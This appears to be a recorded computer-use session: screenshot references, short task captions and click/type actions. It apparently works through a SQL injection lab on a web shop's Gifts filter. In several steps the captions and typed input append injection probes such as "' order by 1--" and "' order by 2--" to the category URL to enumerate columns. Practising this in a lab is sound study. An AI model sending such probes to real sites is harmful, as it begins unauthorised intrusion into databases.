
type("the data")

type("type of the")

type("columns")

Filter the shop to Gifts, try an edited URL, and return from the server error
left_click(148, 284)

left_click(177, 54)

left_click(12, 54)

Write the payload "' order by 1" on line 9 and select it for copying
type("' order by")

type("1")

left_click(637, 178)

Append ' order by 1-- to the Gifts category URL and reload it
left_click(178, 55)

type("' order by 1")

type("' order by 1")

mouse_move(656, 175)

type("--")

left_click(177, 54)

mouse_move(18, 352)

Check the listed products, then add the payload "' order by 2--" to the notes
scroll("down", 3)

scroll("up", 3)

left_click(614, 179)

type("3")

key("Backspace")
type(" 2")

Load the Gifts filter with ' order by 2-- and scroll through the listed products
left_click(178, 54)
